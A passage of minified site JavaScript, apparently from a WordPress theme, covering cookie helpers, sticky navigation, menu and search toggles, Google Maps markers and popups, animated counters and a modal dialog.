                { featureType: "water", elementType: "all", stylers: [{ color: "#acd0f0" }, { visibility: "on" }] },
            ],
        };
}

function setCookie(e, t, n) {
    var i = "";
    if (n) {
        var o = new Date();
        o.setTime(o.getTime() + 36e5 * n), (i = "; expires=" + o.toUTCString());
    }
    document.cookie = e + "=" + (t || "") + i + "; path=/";
}
function getCookie(e) {
    for (var t = e + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i]; " " == o.charAt(0); ) o = o.substring(1, o.length);
        if (0 == o.indexOf(t)) return o.substring(t.length, o.length);
    }
    return null;
}
function eraseCookie(e) {
    document.cookie = e + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
}
function initPageNavigation() {
    console.log("Initializing Pagination");
    var e = $(window).width(),
        t = $(window).height();
    $(document).height();
    var n = $(".page-navigation.sticky");
    if (n && n.length) {
        var i = n.outerHeight(),
            o = n.data("start-width") ? Number(n.data("start-width")) : 992,
            a = n.data("position") ? n.data("position") : "top",
            s = !!n.data("progressive") && n.data("progressive"),
            r = "bottom" == a,
            l = r ? "fixed-bottom" : "fixed-top",
            c = n.offset().top,
            d = "fixed-bar " + (r ? "bottom" : "top");
        if (e >= o) {
            var p = i + 15,
                u = n.find("a"),
                m = u.map(function () {
                    var e = $($(this).attr("href"));
                    if (e.length) return e;
                });
            $(window).scroll(function () {
                var e = parseInt($(window).scrollTop());
                (r && e > c - i) || (!r && e > t - i) ? (n.addClass(l), $("#site-content").addClass(d)) : (n.removeClass(l), $("#site-content").removeClass(d));
                var o = r ? e + t - c + i : e + p,
                    a = m.map(function () {
                        if ($(this).offset().top < o) return this;
                    });
                if ((u.parent().removeClass("active"), s))
                    a.map(function (e, t) {
                        var n = $(this).attr("id");
                        u.filter("[href='#" + n + "']")
                            .parent()
                            .addClass("active");
                    });
                else {
                    var f = $(a[a.length - 1]).attr("id");
                    u.filter("[href='#" + f + "']")
                        .parent()
                        .addClass("active");
                }
                if (r) {
                    $("#website-footer").height();
                    var h = parseInt($("#website-footer").offset().top) - t;
                    e > h ? n.css("margin-bottom", e - h + "px") : n.css("margin-bottom", "0px");
                }
            });
        }
    }
}
function isHidden(e) {
    return null === e.offsetParent;
}
function toggleMenu() {
    $(".global-menu").toggleClass("active"),
        $(".global-menu").hasClass("active")
            ? ($(".aos-init", ".global-menu").removeClass("aos-animate"),
              setTimeout(function () {
                  $("html,body").css("overflow", "hidden"), $(".aos-init", ".global-menu").addClass("aos-animate");
              }, 500))
            : $("html,body").css("overflow", "auto");
}
function toggleSearch() {
    var e = $("#btnSearch"),
        t = $("#searchPanel");
    $("#navbar"),
        e.hasClass("active")
            ? (t.find(".search-results").animate({ height: "0" }, 200),
              setTimeout(function () {
                  e.removeClass("active"), t.toggleClass("active"), t.removeAttr("style"), t.find("input").blur();
              }, 500))
            : (e.addClass("active"),
              setTimeout(function () {
                  t.toggleClass("active"), t.find(".search-results").css({ height: 0 }).delay(500).animate({ height: "60vh" }, 200), $('input[name="s"]').focus();
              }, 500));
}
function togglePlayPause(e) {
    var t = $(e).data("target");
    $(e).is(".is-playing") ? ($(e).removeClass("is-playing"), $(t).get(0).pause()) : ($(e).addClass("is-playing"), $(t).get(0).play());
}
function initGoogleMap() {
    var e = document.getElementById("gmap");
    null != e && (map = new google.maps.Map(e, mapConfig));
}
function drawMapMarkers(e = "", t = [], n = {}) {
    clearMarkers();
    for (var i = 0; i < t.length; i++) {
        var o = t[i];
        ("" === e || o.type == e) && ((o.icon = o.icon || n[o.type].icon), addMarker(o));
    }
}
function addMarker(e) {
    var t = new google.maps.Marker({ position: new google.maps.LatLng(e.position.lat, e.position.lng), icon: e.icon, map: map, item: e });
    return (
        e.info &&
            google.maps.event.addListener(t, "click", function () {
                currentPopup = getInfoWindow(t);
            }),
        markers.push(t),
        t
    );
}
function smoothZoom(e, t, n, i, o) {
    if (!0 == i) {
        if (!(n >= t)) {
            var a = google.maps.event.addListener(e, "zoom_changed", function (i) {
                google.maps.event.removeListener(a), o && e.setCenter(o.getPosition()), smoothZoom(e, t, n + 1, !0, o);
            });
            setTimeout(function () {
                e.setZoom(n);
            }, 80);
        }
    } else {
        if (n <= t) return;
        var a = google.maps.event.addListener(e, "zoom_changed", function (i) {
            google.maps.event.removeListener(a), o && e.setCenter(o.getPosition()), smoothZoom(e, t, n - 1, !1, o);
        });
        setTimeout(function () {
            e.setZoom(n);
        }, 80);
    }
}
function animateMapZoomTo(e, t, n = null, i = null, o = null) {
    var a = Math.abs(t - (i = null === i ? e.getZoom() : i)),
        s = (a > 1 ? 0.5 : a) * ((o = null == o ? t > i : o) ? 1 : -1);
    i != t &&
        (google.maps.event.addListenerOnce(e, "zoom_changed", function (a) {
            animateMapZoomTo(e, t, n, i + s, o), n && e.setCenter(n.getPosition());
        }),
        setTimeout(function () {
            e.setZoom(i);
        }, 100));
}
function setMapOnAll(e) {
    for (let t = 0; t < markers.length; t++) markers[t].setMap(e);
}
function clearMarkers() {
    hidePopup(), setMapOnAll(null), (markers = []), map.setCenter(mapConfig.center), smoothZoom(map, mapConfig.zoom, map.getZoom(), !1);
}
function showMarkers() {
    setMapOnAll(map);
}
function getInfoWindow(e) {
    var t = lntGlobal.imagesUrl,
        n = e.item,
        i = n.info,
        o = n.info.image,
        a = o && "" !== o ? o : "home" === n.type ? t + "/thumb-home.jpg" : t + "/thumb-office.jpg";
    $("#gmap").removeClass("home office").addClass(n.type);
    var s = $("#gmapInfoWindowContainer");
    s.find(".title").text(i.title), s.find(".desc").text(i.desc), s.find(".image").attr("src", a);
    var r = s.find(".cta").find("a");
    r.text(i.cta).attr("href", i.link), i.link.isEmpty() ? r.hide() : r.show(), s.removeClass("d-none").fadeIn();
    var l = new Popup(new google.maps.LatLng(n.position.lat, n.position.lng), document.getElementById("gmapInfoWindowContainer"));
    return (
        l.setMap(map),
        l.show(),
        smoothZoom(map, 12, map.getZoom(), !0, e),
        s.find(".close").click(function (e) {
            e.preventDefault(), e.stopImmediatePropagation(), hidePopup();
        }),
        l
    );
}
function hidePopup() {
    currentPopup && currentPopup.hide();
}
jQuery(function (e) {
    console.log("custom-js"),
        (window.$ = window.$ || e),
        lntGlobal.templateUrl,
        lntGlobal.assetsUrl,
        lntGlobal.imagesUrl,
        e(window).width(),
        e(window).height(),
        e(window).scroll(function () {
            var t = e(window).scrollTop();
            t >= 50 && !e("#siteHeader").hasClass("background")
                ? (e("#siteHeader").addClass("background"), e(".breadcrumbs").show())
                : t < 50 && e("#siteHeader").hasClass("background") && (e("#siteHeader").removeClass("background"), e(".breadcrumbs").hide());
        }),
        initPageNavigation(),
        initGoogleMap(),
        counterJs(),
        AOS.init({
            disable: function () {
                return window.innerWidth < 992;
            },
        }),
        (modal = ModalDialog()).init();
}),
    (String.prototype.isEmpty = function () {
        return 0 === this.length || !this.trim();
    });
class Popup extends google.maps.OverlayView {
    constructor(e, t) {
        super(), (this.position = e);
        let n = document.createElement("div");
        n.classList.add("popup-bubble"), n.appendChild(t);
        let i = document.createElement("div");
        i.classList.add("popup-bubble-anchor"),
            i.appendChild(n),
            (this.containerDiv = document.createElement("div")),
            this.containerDiv.classList.add("popup-container"),
            this.containerDiv.appendChild(i),
            Popup.preventMapHitsAndGesturesFrom(this.containerDiv);
    }
    onAdd() {
        this.getPanes().floatPane.appendChild(this.containerDiv);
    }
    onRemove() {
        this.containerDiv.parentElement && this.containerDiv.parentElement.removeChild(this.containerDiv);
    }
    hide() {
        this.containerDiv && (this.containerDiv.style.visibility = "hidden");
    }
    show() {
        this.containerDiv && (this.containerDiv.style.visibility = "visible");
    }
    draw() {
        let e = this.getProjection().fromLatLngToDivPixel(this.position),
            t = 4e3 > Math.abs(e.x) && 4e3 > Math.abs(e.y) ? "block" : "none";
        "block" === t && ((this.containerDiv.style.left = e.x + "px"), (this.containerDiv.style.top = e.y + "px")), this.containerDiv.style.display !== t && (this.containerDiv.style.display = t);
    }
}
function isFloat(e) {
    return Number(e) === e && e % 1 != 0;
}
function numberWithCommas(e) {
    return e.toLocaleString();
}
function counterJs() {
    $(window).scroll(function () {
        $(".counter")
            .closest(".counters")
            .each(function () {
                var e = $(window).scrollTop(),
                    t = e + $(window).height(),
                    n = $(this).offset().top,
                    i = n + $(this).height(),
                    o = this,
                    a = $(o).hasClass("animated");
                i <= t &&
                    n >= e &&
                    !a &&
                    $(".counter", o).each(function () {
                        var e = $(this).attr("data-value"),
                            t = isFloat(Number(e));
                        $(o).addClass("animated"),
                            $(this)
                                .prop("Counter", 0)
                                .animate(
                                    { Counter: e },
                                    {
                                        duration: 2e3,
                                        easing: "swing",
                                        step: function (e) {
                                            t ? $(this).text(numberWithCommas(Number(e).toFixed(1))) : $(this).text(numberWithCommas(Math.ceil(e)));
                                        },
                                    }
                                );
                    });
            });
    });
}
function counterJsObserver() {
    console.log("Counter JS"),
        addObserver(".counters", function (e) {
            e.forEach(function (e) {
                var t = e.isVisible,
                    n = e.isIntersecting,
                    i = e.target;
                $(i).hasClass("animated"),
                    console.log(i, t, n),
                    n
                        ? $(i).removeClass("animated")
                        : ($(i).addClass("animated"),
                          $(i)
                              .children(".counter")
                              .each(function () {
                                  var e = $(this).text();
                                  $(this).data("value", e),
                                      $(this)
                                          .prop("Counter", 0)
                                          .animate(
                                              { Counter: e },
                                              {
                                                  duration: 1e3,
                                                  easing: "swing",
                                                  step: function (e) {
                                                      $(this).text(Math.ceil(e));
                                                  },
                                              }
                                          );
                              }));
            });
        });
}
function addObserver(e, t) {
    let n = new IntersectionObserver(t);
    document.querySelectorAll(e).forEach(function (e) {
        n.observe(e);
    });
}
function checkInView(e) {
    var t = $(window).scrollTop(),
        n = t + $(window).height(),
        i = $(e).offset().top;
    return i + $(e).height() <= n && i >= t;
}
function animateOnView() {
    let e = new IntersectionObserver(function (e) {
        e.forEach((e) => {});
    });
    document.querySelectorAll(".in-view").forEach(function (t) {
        e.observe(t);
    });
}
function ModalDialog() {
    var e = r(".lnt-modal__trigger"),
        t = r(".lnt-modal"),
        n = r(".lnt-modal__bg"),
        i = r(".lnt-modal__content"),
        o = r(".lnt-modal__close");
    window;
    var a = !1,
        s = e.length;
    function r(e) {
        return document.querySelectorAll(e);
    }
    var l = function (e) {
            if (-1 == this.href.indexOf("tel:") || !isMobile) {
                e.preventDefault();
                var t = this.dataset.modal,
                    n = t.length,
                    i = t.substring(1, n);
                c(this, document.getElementById(i));
            }
        },
        c = function (e, t) {
            if (null === document.getElementById("modal__temp")) {
                var n = document.createElement("div");
                (n.id = "modal__temp"), e.appendChild(n), d(e, t, n);
            }
        },
        d = function (e, t, n) {
            var i = e.getBoundingClientRect(),
                o = t,
                a = o.querySelector(".lnt-modal__content").getBoundingClientRect();
            o.classList.contains("lnt-modal--align-top") && (transY = Math.round(a.height / 2 + a.top - i.top - i.height / 2)),
                window.setTimeout(function () {
                    window.requestAnimationFrame(function () {
                        p(o, n);
                    });
                }, 100);
        },
        p = function (e, t) {
            if (!a) {
                var n = e.querySelector(".lnt-modal__content");
                e.classList.add("lnt-modal--active"), n.classList.add("lnt-modal__content--active"), n.addEventListener("transitionend", i, !1), (a = !0);
            }
            function i() {
                (t.style.opacity = "0"), n.removeEventListener("transitionend", i, !1);
            }
        },
        u = function (e) {
            e.preventDefault(), e.stopImmediatePropagation();
            var n = e.target,
                o = document.getElementById("modal__temp");
            if ((a && n.classList.contains("lnt-modal__bg")) || n.classList.contains("lnt-modal__close")) {
                (o.style.opacity = "1"), o.removeAttribute("style"), jQuery(".lnt-modal.testimonialmodal_wrapper").removeClass("lnt-modal--active");
                for (var r = 0; r < s; r++) t[r].classList.remove("lnt-modal--active"), i[r].classList.remove("lnt-modal__content--active");
                o.addEventListener(
                    "transitionend",
                    function () {
                        setTimeout(function () {
                            window.requestAnimationFrame(function () {
                                o.remove();
                            });
                        }, 50);
                    },
                    !1
                ),
                    (a = !1);
            }
        },
        m = function () {
            for (var t = 0; t < s; t++) e[t].addEventListener("click", l, !1), n[t].addEventListener("click", u, !1);
            for (var t = 0; t < o.length; t++) o[t].addEventListener("click", u, !1);
        };
    return {
        init: function () {
            m();
        },
    };
}



/* Custom Geberal Js */

jQuery(document).ready(function($) {
    if ($('body').hasClass('page-id-11347')) {
      $('.heading[data-aos="fade-down"]').removeAttr('data-aos');
    }
  });